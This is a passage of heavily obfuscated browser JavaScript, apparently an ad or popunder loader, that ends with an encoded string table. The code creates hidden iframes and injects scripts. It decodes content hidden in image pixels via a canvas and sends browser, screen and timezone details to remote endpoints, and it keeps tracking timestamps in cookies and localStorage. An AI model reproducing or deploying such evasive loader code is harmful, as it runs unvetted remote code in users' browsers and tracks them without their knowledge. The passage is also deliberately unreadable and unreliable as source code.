$.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6